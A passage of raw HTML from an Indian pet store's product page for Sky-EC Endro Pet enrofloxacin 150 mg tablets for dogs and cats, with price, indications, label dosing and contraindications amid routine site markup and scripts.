	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#b5dcdbd3daf5d8d4c7c6ddd4d9d9c6c5d0c1cfdadbd09bd6dad88ac6c0d7dfd0d6c188f7c0d9de908785fac7d1d0c7c6">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/83-dog-medicine">
                                            <span itemprop="name">Health Care</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/223-medicines">
                                            <span itemprop="name">Medicines</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/strip-1">
                                            <span itemprop="name">Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/medicines/8450-sky-ec-endro-pet-enrofloxacin-tablets-50mg.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/medicines/8451-sky-ec-doxy-must-doxycycline-hyclate-tablets-300mg.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="6508" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/17175-thickbox_default/endro-pet-enrofloxacin-tablets-150-mg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/17175-large_default/endro-pet-enrofloxacin-tablets-150-mg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/17175-thickbox_default/endro-pet-enrofloxacin-tablets-150-mg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/17175-large_default/endro-pet-enrofloxacin-tablets-150-mg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs</span></h1>
                    


		
		
		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ashraf</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 11:10:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">works good must try </h4>
                                <p itemprop="reviewBody">works good must try </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
                <div>
                    <span itemprop="price" class="product-price" content="108">₹108.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">1</span>
     point</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">1</span>
    point</b> that can be converted into a voucher of
    <span>₹1.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹120.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-10%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-6508"
                             itemprop="description" class="rte-content"><p><strong><img src="https://www.marshallspetzone.com/img/cms/PACK1,2,4.jpg" alt="" width="1003" height="200" />Inductions:</strong></p>
<ul><li><span style="color:#000000;">Skin infections</span></li>
<li><span style="color:#000000;">Wounds</span></li>
<li><span style="color:#000000;">Urinary and reproductive tract infections</span></li>
<li><span style="color:#000000;">Respiratory tract infections</span></li>
<li><span style="color:#000000;">Ear infections </span></li>
</ul></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/105-sky-ec" title="SKY-EC">
                              <b>Brand</b>: SKY-EC
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/105-sky-ec" />
                            <meta itemprop="name" content="SKY-EC" title="SKY-EC" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="6508"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Strip</span>
                            <ul id="group_20">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="740" checked="checked">
                            <span class="radio-label">1</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="741">
                            <span class="radio-label">2</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="20"
                                   name="group[20]"
                                   value="742">
                            <span class="radio-label">4</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="6508"
           data-id-product-attribute="21321"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7a93ae6964d1e1291ae5a9ca-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/17175/endro-pet-enrofloxacin-tablets-150-mg.jpg&amp;url=https://www.marshallspetzone.com/medicines/6508-endro-pet-enrofloxacin-tablets-150-mg.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="7a93ae6964d1e1291ae5a9ca-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><span m"color:#000000;">Anti-biotic tablet</span></p>
<p><span m"color:#000000;"><strong>Composition:</strong></span></p>
<p><span m"color:#000000;">Each tablet contains Enrofloxacin (50mg/150mg)</span></p>
<p><span m"color:#000000;"><strong>Dosage and administration:</strong></span></p>
<p><span m"color:#000000;"><strong>Dogs and cats:</strong></span></p>
<p><span m"color:#000000;">The dose rates of enrofloxacin tablets are 5mg/kg body weight given orally once daily. The average length of the treatment is 3-5 days.</span></p>
<p><span m"color:#000000;"><strong>Contraindication and Warnings:</strong></span></p>
<p><span m"color:#000000;">It's not for use in dogs less than 1 year of age or in large breeds of dogs with a longer growth period under 18 months of age, as articular cartilage may be affected during the period of rapid growth.</span></p>
<p><span m"color:#000000;">It's not recommended for use in cats less than 8 weeks of age. </span></p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;105&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;223&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9108.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;21323&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-04-24 13:43:40&quot;,&quot;date_upd&quot;:&quot;2023-09-02 12:52:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Endro Pet tablet contains enrofloxacin which is a fluoroquinolone antibiotic at the best discounts. COD, Free Shipping, and Fast Delivery.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Sky Ec Endro Pet Enrofloxacin Tablets 150 mg at lowest price&quot;,&quot;link_rewrite&quot;:&quot;endro-pet-enrofloxacin-tablets-150-mg&quot;,&quot;name&quot;:&quot;Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Anti-biotic tablet&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Composition:&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Each tablet contains Enrofloxacin (50mg\/150mg)&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Dosage and administration:&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Dogs and cats:&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span 